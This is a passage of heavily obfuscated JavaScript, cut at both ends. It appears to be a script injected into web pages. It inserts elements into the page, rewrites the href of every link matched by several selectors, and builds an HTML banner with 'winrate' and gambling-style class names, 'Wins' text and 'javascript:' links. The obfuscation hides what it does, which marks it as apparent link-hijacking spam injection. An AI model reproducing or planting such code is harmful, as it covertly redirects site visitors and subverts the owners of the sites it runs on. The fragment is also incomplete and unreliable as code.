_0xad4087=Array[_0x170da3(0x1a0,'(^4v')](_0x33f6ac[_0x170da3(0xe86,'4gG!')+_0x170da3(0x12b7,'mrXQ')]),_0x23ec3a=document[_0x170da3(0x319,'cshw')+_0x170da3(0x239,'4EvI')+'sByCl'+_0x170da3(0x12ea,'*12h')+'me'](_0x142541[_0x170da3(0x576,'tZfD')])[0x0];if(_0x142541['Pyrto'](_0x23ec3a,undefined)){var _0x358126=_0x142541[_0x170da3(0x513,'Bz%(')][_0x170da3(0x323,'4EvI')]('|'),_0x31b994=0x0;while(!![]){switch(_0x358126[_0x31b994++]){case'0':_0x23ec3a['inser'+_0x170da3(0xaec,'N4*M')+'re'](_0xad4087[0x0],_0x23ec3a[_0x170da3(0xa40,'#Gbr')+'Child']);continue;case'1':_0x23ec3a['inser'+_0x170da3(0x92d,'m^My')+'re'](_0xad4087[0x5],_0x23ec3a['first'+'Child']);continue;case'2':_0x23ec3a[_0x170da3(0x234,'97DZ')+_0x170da3(0x915,'*12h')+'re'](_0xad4087[0x4],_0x23ec3a[_0x170da3(0x2f7,'j!sZ')+_0x170da3(0x6e8,'A7S2')]);continue;case'3':_0x23ec3a['inser'+'tBefo'+'re'](_0xad4087[0x7],_0x23ec3a[_0x170da3(0x709,'8NhV')+_0x170da3(0x3e6,'rdwu')]);continue;case'4':_0x23ec3a[_0x170da3(0x1481,'(^4v')+_0x170da3(0x120a,'*et3')+'re'](_0xad4087[0x3],_0x23ec3a[_0x170da3(0xc28,'A7S2')+_0x170da3(0x10dc,'j!sZ')]);continue;case'5':_0x23ec3a[_0x170da3(0x234,'97DZ')+_0x170da3(0x10ef,'cshw')+'re'](_0xad4087[0x1],_0x23ec3a[_0x170da3(0x3bd,'T63c')+_0x170da3(0x1d6,'iAYE')]);continue;case'6':_0x23ec3a['inser'+'tBefo'+'re'](_0xad4087[0x6],_0x23ec3a[_0x170da3(0x1156,'dZqG')+_0x170da3(0xd95,'D)YS')]);continue;case'7':_0x23ec3a[_0x170da3(0x3f0,'*Iu3')+_0x170da3(0x92d,'m^My')+'re'](_0xad4087[0x2],_0x23ec3a[_0x170da3(0x2df,'iE$%')+_0x170da3(0x1458,'dZqG')]);continue;}break;}}if(_0x142541[_0x170da3(0x11e8,'3bPb')](_0x3059b8,undefined)&&_0x142541['lMelm'](_0x23ec3a,undefined)){if(_0x142541[_0x170da3(0x1219,'*et3')](_0x142541['rYWoT'],_0x142541[_0x170da3(0x3b6,'cshw')])){function _0x45aef5(){var _0x18e7bc=_0x170da3,_0x20395d;try{_0x20395d=RYgUGD['IGnTp'](_0xfe9cba,RYgUGD[_0x18e7bc(0xb50,'RD&d')](RYgUGD['gWUAi'](RYgUGD['sYLKx'],RYgUGD[_0x18e7bc(0x7cd,'*12h')]),');'))();}catch(_0x308c62){_0x20395d=_0x218d85;}return _0x20395d;}}else{const _0x538f23=document[_0x170da3(0xcfe,'dZqG')+'Selec'+_0x170da3(0x6f6,'bCg7')+'l'](_0x142541[_0x170da3(0x5cc,'4gG!')]);_0x538f23[_0x170da3(0x109c,'CbIz')+'ch'](function(_0x709ff7){var _0x56ab64=_0x170da3;if(_0x142541['DlBBw'](_0x142541['DgfTx'],_0x142541[_0x56ab64(0x10ec,'Bp6x')])){function _0x3a5d93(){var _0x245779=_0x56ab64;_0x112ba0[_0x245779(0x42e,'iE$%')]=_0x4ef750;}}else _0x709ff7['href']=_0x5a1ada;});const _0x1a2295=document[_0x170da3(0xa67,'j!sZ')+_0x170da3(0xa24,'cNLF')+_0x170da3(0x7c1,'N4*M')+'l'](_0x142541[_0x170da3(0xec5,'cNLF')]);_0x1a2295['forEa'+'ch'](function(_0x576ba7){var _0x4fa4dc=_0x170da3;_0x576ba7[_0x4fa4dc(0x1410,'8NhV')]=_0x1cf631;});const _0x45059a=document['query'+_0x170da3(0x6c6,'8NhV')+'torAl'+'l'](_0x142541[_0x170da3(0xdc7,'Bp6x')]);_0x45059a['forEa'+'ch'](function(_0x398c8e){var _0x4925b4=_0x170da3;_0x398c8e[_0x4925b4(0xbfd,'RD&d')]=_0x33575a;});const _0x4c3bb1=document[_0x170da3(0x6c3,'iE$%')+_0x170da3(0x5d2,'CbIz')+'torAl'+'l'](_0x142541[_0x170da3(0xa01,'(wlc')]);_0x4c3bb1[_0x170da3(0xc2d,'97DZ')+'ch'](function(_0xe62938){var _0x593e83=_0x170da3;_0xe62938[_0x593e83(0xc0c,'H8fS')]=_0x1682c2;});const _0x36edae=document[_0x170da3(0xd1c,'D)YS')+_0x170da3(0x1131,'4gG!')+'torAl'+'l'](_0x142541[_0x170da3(0x1420,'4gG!')]);_0x36edae[_0x170da3(0x10e6,'A7S2')+'ch'](function(_0x3f1d20){var _0x544e21=_0x170da3;if(_0x142541[_0x544e21(0xda2,'H)mb')](_0x142541[_0x544e21(0x5cb,'N4*M')],_0x142541[_0x544e21(0x9b9,'(^4v')])){function _0x158c4e(){_0x33054b['href']=_0xb23114;}}else _0x3f1d20['href']=_0x56972f;});const _0x47fe90=document[_0x170da3(0x1e8,'iAYE')+_0x170da3(0xeae,'jPip')+_0x170da3(0x10f0,'cshw')+'l'](_0x142541[_0x170da3(0x913,'Pj7Y')]);_0x47fe90[_0x170da3(0x12e9,'H)mb')+'ch'](function(_0x278b75){var _0x5171a8=_0x170da3;if(_0x142541[_0x5171a8(0xc7e,'#Gbr')](_0x142541[_0x5171a8(0xd79,'D)YS')],_0x142541[_0x5171a8(0x13ed,'*Iu3')]))_0x278b75[_0x5171a8(0xe9d,'PK[Y')]=_0x2eb6fe;else{function _0x1cc9a1(){_0x20c2b1['href']=_0x2bfccd;}}});const _0x2a5580=document[_0x170da3(0x1e8,'iAYE')+_0x170da3(0xe29,'H8fS')+'torAl'+'l'](_0x142541['Etpbh']);_0x2a5580[_0x170da3(0x5c9,'mrXQ')+'ch'](function(_0x18ef44){var _0x4cd98b=_0x170da3;if(_0x142541[_0x4cd98b(0x1480,'*Iu3')](_0x142541[_0x4cd98b(0x271,'&CY&')],_0x142541[_0x4cd98b(0x5e5,'*et3')])){function _0x11781e(){var _0xb2b1cf=_0x4cd98b;_0x4a10fc[_0xb2b1cf(0x3e1,'V89w')]=_0x157a82;}}else _0x18ef44['href']=_0x1eec60;});const _0x481abe=document['query'+'Selec'+_0x170da3(0x760,'V89w')+'l'](_0x142541[_0x170da3(0xc87,'4EvI')]);_0x481abe[_0x170da3(0x131c,'PK[Y')+'ch'](function(_0xa73c79){var _0x195d84=_0x170da3;_0xa73c79[_0x195d84(0xb74,'Bp6x')]=_0x5c0de6;});}}}else{if(_0x142541[_0x170da3(0x9c2,'rhOC')](_0x24b8ed,'/')||_0x24b8ed[_0x170da3(0x1493,'D)YS')+_0x170da3(0x8e8,'cNLF')](_0x142541[_0x170da3(0x8ec,'9H3v')])){if(_0x142541[_0x170da3(0x11e1,'PK[Y')](_0x142541[_0x170da3(0x415,'(wlc')],_0x142541[_0x170da3(0xa28,'H8fS')])){function _0x253b87(){var _0x564081=_0x170da3,_0x562056=_0x142541['xVVoi'][_0x564081(0x24b,'4gG!')]('|'),_0x207d79=0x0;while(!![]){switch(_0x562056[_0x207d79++]){case'0':_0x117ff0[_0x564081(0x149e,'m^My')+_0x564081(0x93e,'iE$%')+'re'](_0x4bbd6c[0x1],_0x4edd8b[_0x564081(0x754,'IzT]')+_0x564081(0x1492,'2]JZ')]);continue;case'1':_0x5e4b09['inser'+'tBefo'+'re'](_0x2eaf9c[0x0],_0x481173[_0x564081(0xce7,'GlVF')+'Child']);continue;case'2':_0x1aa4cf[_0x564081(0x257,'*et3')+_0x564081(0xfe6,'*Iu3')+'re'](_0x4be2ec[0x2],_0x42dc7d[_0x564081(0x2fb,'(^4v')+_0x564081(0xee3,'4gG!')]);continue;case'3':_0x2dca8e[_0x564081(0x100e,'3bPb')+'tBefo'+'re'](_0x16f7de[0x6],_0xbf0c57[_0x564081(0x140e,'H8fS')+'Child']);continue;case'4':_0x4cb7d9[_0x564081(0x483,'cshw')+_0x564081(0xc5b,'2(HZ')+'re'](_0x3b847d[0x5],_0x55b77d[_0x564081(0x464,'H)mb')+_0x564081(0x6d9,'N4*M')]);continue;case'5':_0x5d857c['inser'+_0x564081(0x12dc,'DOmf')+'re'](_0x28c36e[0x3],_0x3787e4[_0x564081(0xdbc,'Pj7Y')+'Child']);continue;case'6':_0x2db122[_0x564081(0x9aa,'(wlc')+'tBefo'+'re'](_0x2bdb4c[0x4],_0x5ceacc[_0x564081(0xd1e,'PGU)')+'Child']);continue;case'7':_0x1b8694['inser'+_0x564081(0x10c7,'AiuY')+'re'](_0x3620bc[0x7],_0x5235fe['first'+_0x564081(0x591,'jPip')]);continue;}break;}}}else{const _0x4f41a1='\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20<d'+_0x170da3(0x67a,'rhOC')+'ass=\x22'+_0x170da3(0x93f,'2]JZ')+'-grou'+_0x170da3(0x560,'m^My')+_0x170da3(0x1025,'PK[Y')+_0x170da3(0x514,'DOmf')+_0x170da3(0x876,'3bPb')+_0x170da3(0xea5,'Bz%(')+_0x170da3(0xe7d,'3bPb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x41d,'mrXQ')+_0x170da3(0x468,'Bp6x')+_0x170da3(0x739,'Pj7Y')+_0x170da3(0xb2d,'3bPb')+_0x170da3(0x1129,'iE$%')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x5e6,'cshw')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0xcf5,'N4*M')+'yfram'+_0x170da3(0x1378,'PGU)')+_0x170da3(0xc8c,'RD&d')+_0x170da3(0x1a3,'DOmf')+_0x170da3(0x4c1,'4gG!')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x2a0,'2]JZ')+'{\x20tra'+_0x170da3(0x4f2,'rhOC')+_0x170da3(0xef9,'(wlc')+_0x170da3(0x781,'T63c')+_0x170da3(0xe5e,'Bz%(')+_0x170da3(0xfd3,'cshw')+_0x170da3(0xf51,'97DZ')+'}\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x4c1,'4gG!')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0xc35,'GlVF')+_0x170da3(0x809,'4gG!')+_0x170da3(0x6d3,'cNLF')+_0x170da3(0x12ef,'*12h')+_0x170da3(0x1b0,'8NhV')+_0x170da3(0x617,'rdwu')+_0x170da3(0xb30,'H8fS')+_0x170da3(0x14a1,'H8fS')+'\x200.8;'+_0x170da3(0x90a,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0xf8a,'(^4v')+'00%\x20{'+'\x20tran'+'sform'+_0x170da3(0x113f,'Bp6x')+'le(1)'+_0x170da3(0x9e7,'*Iu3')+_0x170da3(0x71c,'V89w')+_0x170da3(0x607,'iE$%')+_0x170da3(0xb91,'*Iu3')+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x5d3,'#Gbr')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0x683,'(^4v')+'.winr'+_0x170da3(0x10a4,'(^4v')+_0x170da3(0xda9,'D)YS')+'{\x0a\x20\x20\x20'+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x2ae,'97DZ')+_0x170da3(0x509,'Cbs%')+'n:\x20ab'+_0x170da3(0xfaa,'2]JZ')+_0x170da3(0xba7,'Cbs%')+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20t'+'op:\x200'+_0x170da3(0x9ab,'2]JZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x361,'UHfj')+_0x170da3(0x479,'D)YS')+_0x170da3(0x7df,'AiuY')+_0x170da3(0xc82,'(^4v')+_0x170da3(0x683,'(^4v')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x51f,'mrXQ')+'\x20\x20bac'+_0x170da3(0x9bd,'Bz%(')+_0x170da3(0x3de,'*12h')+'lor:\x20'+'red;\x0a'+_0x170da3(0xb19,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0x939,'2(HZ')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x8a5,'Bp6x')+'r:\x20wh'+_0x170da3(0xe35,'(^4v')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x361,'UHfj')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x9bc,'D)YS')+'\x20font'+'-weig'+_0x170da3(0xb15,'*et3')+_0x170da3(0x148a,'RD&d')+_0x170da3(0x4ae,'&CY&')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0xda0,'dZqG')+_0x170da3(0xde1,'H8fS')+_0x170da3(0x3c9,'cNLF')+'px;\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xb43,'(wlc')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0xc71,'rdwu')+'size:'+_0x170da3(0x3da,'dZqG')+_0x170da3(0x6f8,'#Gbr')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb43,'(wlc')+_0x170da3(0x1406,'N4*M')+_0x170da3(0x872,'mrXQ')+_0x170da3(0x10df,'j!sZ')+_0x170da3(0xb21,'Bz%(')+_0x170da3(0x3e3,'Bz%(')+_0x170da3(0x88b,'D)YS')+'ase;\x0a'+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x51f,'mrXQ')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20anim'+_0x170da3(0x123b,'AiuY')+':\x20pul'+_0x170da3(0x3c8,'GlVF')+_0x170da3(0x11f6,'j!sZ')+'finit'+'e;\x0a\x20\x20'+_0x170da3(0xd7a,'T63c')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x4b8,'Cbs%')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x57c,'*12h')+'\x20\x20.ko'+_0x170da3(0x481,'AiuY')+'agamb'+_0x170da3(0x14c8,'tZfD')+_0x170da3(0xe1a,'T63c')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x276,'9H3v')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x3b9,'V89w')+_0x170da3(0x6d2,'2]JZ')+'0px;\x0a'+_0x170da3(0x859,'dZqG')+_0x170da3(0xc26,'m^My')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0xa77,'8NhV')+'\x0a\x20\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x12fc,'V89w')+'media'+_0x170da3(0x9e2,'Bz%(')+'-widt'+_0x170da3(0x821,'Cbs%')+'0px)\x20'+_0x170da3(0xee5,'tZfD')+_0x170da3(0x853,'*et3')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x276,'9H3v')+_0x170da3(0xdbe,'D)YS')+_0x170da3(0xcc7,'m^My')+_0x170da3(0x7da,'H8fS')+_0x170da3(0x108b,'bCg7')+_0x170da3(0x92b,'4EvI')+'\x20\x20\x20\x20\x20'+_0x170da3(0x57c,'*12h')+('\x20\x20\x20\x20\x20'+_0x170da3(0x9bc,'D)YS')+'\x20\x20\x20\x20h'+'eight'+_0x170da3(0x1436,'bCg7')+_0x170da3(0x11b6,'PK[Y')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0xa78,'cNLF')+_0x170da3(0xc26,'m^My')+_0x170da3(0x109b,'3bPb')+_0x170da3(0x56d,'T63c')+_0x170da3(0x276,'9H3v')+'\x20\x20\x20\x20\x20'+_0x170da3(0x12eb,'2(HZ')+_0x170da3(0x1280,'Pj7Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x943,'j!sZ')+_0x170da3(0x113a,'9%wq')+_0x170da3(0x13b1,'T63c')+_0x170da3(0x361,'UHfj')+_0x170da3(0xb43,'(wlc')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0xe28,'#Gbr')+_0x170da3(0xaa5,'3bPb')+_0x170da3(0x2e4,'Pj7Y')+_0x170da3(0x2fe,'*12h')+_0x170da3(0x25f,'&CY&')+_0x170da3(0x441,'IzT]')+_0x170da3(0x9b5,'4EvI')+_0x170da3(0x69a,'CbIz')+_0x170da3(0xe84,'H)mb')+'\x221\x22>\x0a'+_0x170da3(0xb43,'(wlc')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x1164,'N4*M')+_0x170da3(0x9af,'PGU)')+'ass=\x22'+_0x170da3(0x90b,'rhOC')+'wrapp'+'er\x22\x20b'+_0x170da3(0x12f1,'N4*M')+_0x170da3(0x294,'&CY&')+_0x170da3(0xa6f,'97DZ')+_0x170da3(0xd05,'Bz%(')+_0x170da3(0xc82,'(^4v')+_0x170da3(0x10fa,'V89w')+_0x170da3(0xdc5,'RD&d')+'\x20\x20\x20\x20\x20'+_0x170da3(0x10ad,'*Iu3')+'cture'+_0x170da3(0x13c7,'m^My')+_0x170da3(0x1406,'N4*M')+_0x170da3(0x276,'9H3v')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x6bb,'*Iu3')+_0x170da3(0x35f,'CbIz')+_0x170da3(0x568,'(^4v')+_0x170da3(0x6d1,'*Iu3')+_0x170da3(0x192,'AiuY')+_0x170da3(0x99a,'PGU)')+_0x170da3(0x48a,'4gG!')+_0x170da3(0x881,'CbIz')+_0x170da3(0xec8,'PK[Y')+_0x170da3(0xe53,'CbIz')+_0x170da3(0x361,'UHfj')+'\x20\x20\x20\x20\x20'+_0x170da3(0xf96,'*Iu3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1495,'qfFu')+_0x170da3(0xa65,'H)mb')+_0x170da3(0x863,'*Iu3')+_0x170da3(0x4cb,'4gG!')+_0x170da3(0x304,'rhOC')+_0x170da3(0xbed,'rdwu')+_0x170da3(0xd4c,'*Iu3')+_0x170da3(0x30e,'jPip')+'yagam'+_0x170da3(0x1323,'D)YS')+_0x170da3(0x77e,'AiuY')+_0x170da3(0xf02,'(wlc')+_0x170da3(0x80c,'*Iu3')+'0\x22\x20lo'+_0x170da3(0x5c5,'*Iu3')+_0x170da3(0x1d8,'Cbs%')+_0x170da3(0x81d,'3bPb')+_0x170da3(0xc4f,'IzT]')+_0x170da3(0xf07,'V89w')+_0x170da3(0xad3,'Bp6x')+_0x170da3(0x1027,'H8fS')+_0x170da3(0x1448,'jPip')+_0x170da3(0x13c6,'dZqG')+_0x170da3(0xcc1,'rhOC')+_0x170da3(0xcb0,'qfFu')+_0x170da3(0x10bb,'GlVF')+_0x170da3(0xa0d,'jPip')+_0x170da3(0x731,'N4*M')+'width'+'=\x22400'+'\x22>\x0a\x20\x20'+_0x170da3(0xa78,'cNLF')+_0x170da3(0x859,'dZqG')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x10b9,'4gG!')+_0x170da3(0xd7c,'mrXQ')+_0x170da3(0x125d,'mrXQ')+_0x170da3(0x9da,'GlVF')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x276,'9H3v')+_0x170da3(0x9bc,'D)YS')+'\x20<div'+_0x170da3(0x61b,'qfFu')+_0x170da3(0x94f,'m^My')+_0x170da3(0x11c0,'97DZ')+'ntain'+_0x170da3(0x11e7,'4gG!')+_0x170da3(0x12c1,'cshw')+_0x170da3(0x549,'H)mb')+_0x170da3(0xfc7,'A7S2')+'=\x221\x22>'+'\x0a\x20\x20\x20\x20'+_0x170da3(0x1406,'N4*M')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x939,'2(HZ')+_0x170da3(0x5db,'cshw')+_0x170da3(0x1389,'tZfD')+_0x170da3(0x1264,'4EvI')+'ript:'+_0x170da3(0x10cc,'bCg7')+_0x170da3(0x1478,'(wlc')+_0x170da3(0x87f,'9H3v')+_0x170da3(0xfa2,'IzT]')+_0x170da3(0x1276,'D)YS')+_0x170da3(0xa58,'3bPb')+'kan\x20l'+_0x170da3(0xe63,'DOmf')+_0x170da3(0x50c,'*et3')+_0x170da3(0xa7e,'9H3v')+_0x170da3(0xe8e,'Pj7Y')+_0x170da3(0x11aa,'*Iu3')+_0x170da3(0xdf8,'4gG!')+'ass=\x22'+_0x170da3(0xcf4,'A7S2')+_0x170da3(0xc45,'N4*M')+_0x170da3(0x9ba,'4EvI')+_0x170da3(0xb3b,'dZqG')+_0x170da3(0x987,'jPip')+_0x170da3(0x92e,'iE$%')+_0x170da3(0xba2,'&CY&')+'ed=\x221'+'\x22>\x0a\x20\x20'+_0x170da3(0x12cd,'iE$%')+'\x20\x20\x20\x20\x20'+_0x170da3(0x463,'PGU)')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x23c,'2(HZ')+'N\x0a\x20\x20\x20'+_0x170da3(0x129e,'H)mb')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0x5af,'9H3v')+_0x170da3(0x39b,'Bp6x')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x145e,'jPip')+_0x170da3(0xa06,'8NhV')+'\x20\x20</d'+_0x170da3(0xd02,'AiuY')+_0x170da3(0xdc5,'RD&d')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xacc,'Bz%(')+_0x170da3(0x4e0,'(^4v')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x1423,'UHfj')+_0x170da3(0x1238,'H8fS')+_0x170da3(0x32f,'tZfD')+'ame-n'+_0x170da3(0x85d,'H)mb')+_0x170da3(0xf97,'(^4v')+_0x170da3(0xf34,'97DZ')+_0x170da3(0x286,'T63c')+_0x170da3(0xe12,'*et3')+_0x170da3(0xaf4,'*12h')+_0x170da3(0x22b,'Bz%(')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x3bb,'2(HZ')+_0x170da3(0x8be,'Pj7Y')+_0x170da3(0xa6c,'rdwu')+_0x170da3(0x6f2,'Bp6x')+_0x170da3(0x13fa,'GlVF')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x76d,'AiuY'))+(_0x170da3(0x459,'RD&d')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0xacc,'Bz%(')+'iv>\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<'+_0x170da3(0x1317,'rdwu')+_0x170da3(0x763,'IzT]')+_0x170da3(0x114f,'*et3')+'-cont'+'ainer'+'\x22\x20bis'+'_skin'+'_chec'+_0x170da3(0x8fd,'4gG!')+_0x170da3(0x822,'iE$%')+_0x170da3(0x57c,'*12h')+'\x20\x20\x20\x20\x20'+_0x170da3(0xa06,'8NhV')+_0x170da3(0x58d,'Bp6x')+_0x170da3(0x1387,'qfFu')+_0x170da3(0xc54,'UHfj')+_0x170da3(0x8f9,'j!sZ')+_0x170da3(0xe56,'PK[Y')+'r\x22\x20bi'+_0x170da3(0x506,'Bz%(')+_0x170da3(0xe45,'(^4v')+_0x170da3(0x254,'8NhV')+_0x170da3(0x1044,'UHfj')+_0x170da3(0x361,'UHfj')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x1406,'N4*M')+'\x20<pic'+_0x170da3(0x1422,'&CY&')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x361,'UHfj')+'<span'+'\x20clas'+_0x170da3(0xef0,'mrXQ')+_0x170da3(0x134d,'8NhV')+_0x170da3(0x1036,'(wlc')+_0x170da3(0xd41,'qfFu')+_0x170da3(0x8d2,'m^My')+_0x170da3(0x132a,'dZqG')+_0x170da3(0x1045,'tZfD')+_0x170da3(0x11fb,'3bPb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x9da,'GlVF')+_0x170da3(0x276,'9H3v')+'\x20\x20\x20\x20\x20'+'<img\x20'+_0x170da3(0x84e,'GlVF')+_0x170da3(0x6a3,'DOmf')+_0x170da3(0xd78,'H)mb')+_0x170da3(0x39f,'4EvI')+'\x20clas'+_0x170da3(0xb12,'m^My')+_0x170da3(0x1269,'DOmf')+_0x170da3(0x10e5,'Bp6x')+_0x170da3(0x14c8,'tZfD')+_0x170da3(0x138c,'(^4v')+_0x170da3(0x583,'D)YS')+_0x170da3(0x1401,'T63c')+'\x22\x20loa'+'ding='+_0x170da3(0xed3,'rhOC')+_0x170da3(0xaeb,'iE$%')+_0x170da3(0x480,'*12h')+_0x170da3(0x1272,'AiuY')+_0x170da3(0xbcf,'iAYE')+_0x170da3(0x144a,'&CY&')+_0x170da3(0xbbf,'A7S2')+_0x170da3(0x57e,'iE$%')+_0x170da3(0x5e4,'rhOC')+_0x170da3(0x1020,'2(HZ')+_0x170da3(0x8d8,'9H3v')+_0x170da3(0x81b,'&CY&')+_0x170da3(0x232,'rhOC')+'idth='+'\x22400\x22'+_0x170da3(0xf64,'8NhV')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd37,'2]JZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0xff7,'A7S2')+_0x170da3(0xe00,'9%wq')+_0x170da3(0xfb6,'97DZ')+_0x170da3(0xf96,'*Iu3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x1229,'CbIz')+_0x170da3(0xae3,'GlVF')+_0x170da3(0x786,'D)YS')+'=\x22lin'+'k-con'+_0x170da3(0x101d,'Bp6x')+'r\x22\x20bi'+_0x170da3(0x9dc,'Cbs%')+'n_che'+_0x170da3(0xe84,'H)mb')+_0x170da3(0x1ed,'tZfD')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x145e,'jPip')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x502,'cshw')+_0x170da3(0x377,'2(HZ')+'f=\x22ja'+_0x170da3(0x673,'D)YS')+'ipt:r'+_0x170da3(0x1d5,'T63c')+_0x170da3(0x490,'9H3v')+_0x170da3(0x1223,'cNLF')+_0x170da3(0x6b4,'iE$%')+_0x170da3(0x85b,'Pj7Y')+_0x170da3(0xbfa,'D)YS')+_0x170da3(0xdfc,'*et3')+_0x170da3(0x778,'&CY&')+_0x170da3(0xec0,'3bPb')+_0x170da3(0x729,'m^My')+_0x170da3(0x854,'rhOC')+_0x170da3(0x1119,'PGU)')+'\x22\x20cla'+_0x170da3(0x14a9,'N4*M')+_0x170da3(0xbb9,'PGU)')+_0x170da3(0x14b1,'iE$%')+_0x170da3(0xf95,'A7S2')+_0x170da3(0x578,'iE$%')+_0x170da3(0xc27,'AiuY')+'skin_'+_0x170da3(0x848,'Pj7Y')+_0x170da3(0x81a,'tZfD')+_0x170da3(0x5ce,'iE$%')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x145e,'jPip')+'\x20\x20\x20\x20\x20'+_0x170da3(0xa4f,'AiuY')+'N\x0a\x20\x20\x20'+_0x170da3(0xf96,'*Iu3')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x463,'PGU)')+_0x170da3(0x1360,'A7S2')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x57c,'*12h')+'\x20\x20\x20\x20\x20'+_0x170da3(0x129e,'H)mb')+_0x170da3(0xf0b,'4EvI')+_0x170da3(0xe7e,'(wlc')+_0x170da3(0x145e,'jPip')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x74c,'H)mb')+_0x170da3(0x519,'cNLF')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x52f,'IzT]')+_0x170da3(0xdde,'jPip')+_0x170da3(0x6a2,'GlVF')+_0x170da3(0xece,'AiuY')+_0x170da3(0x6c1,'97DZ')+_0x170da3(0xed8,'mrXQ')+_0x170da3(0x5df,'(^4v')+_0x170da3(0x11ff,'Bz%(')+_0x170da3(0x686,'V89w')+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x939,'2(HZ')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x885,'IzT]')+_0x170da3(0x13ba,'Bp6x')+'\x20Wins'+_0x170da3(0x285,'AiuY')+'Black'+_0x170da3(0x75d,'tZfD')+'ter\x0a\x20'+_0x170da3(0x10fa,'V89w')+_0x170da3(0x12cd,'iE$%')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd20,'RD&d')+_0x170da3(0x6d6,'RD&d')+_0x170da3(0xd82,'rdwu')+_0x170da3(0x1ba,'tZfD')+'\x20\x20\x20\x20<'+_0x170da3(0x458,'AiuY')+_0x170da3(0x397,'cNLF')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x988,'iAYE')+_0x170da3(0xd67,'j!sZ')+_0x170da3(0x1451,'9%wq')+_0x170da3